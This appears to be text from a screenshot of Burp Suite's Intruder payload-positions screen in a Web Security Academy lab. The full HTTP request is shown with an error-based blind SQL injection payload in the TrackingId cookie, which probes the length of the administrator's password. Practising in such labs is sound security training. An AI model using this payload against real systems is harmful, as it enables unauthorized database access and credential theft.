 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a59007e04a5f2ba835b559100b40001.web-security-academy.net U
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a59007e04a5f2ba835b559100b40001.web-security-academy.net
3 Cookie: TrackingId=l3eYz5ho9NlDsAdW '||(SELECT CASE WHEN LENGTH(password)>§1§ THEN to_char(1/0) ELSE '' END FROM users WHERE username='administrator')||'
4 ; session=bpwx4kmu4qvnz3ubhgwlveubbobe7eng:
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a59007e04a5f2ba835b559100b40001.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i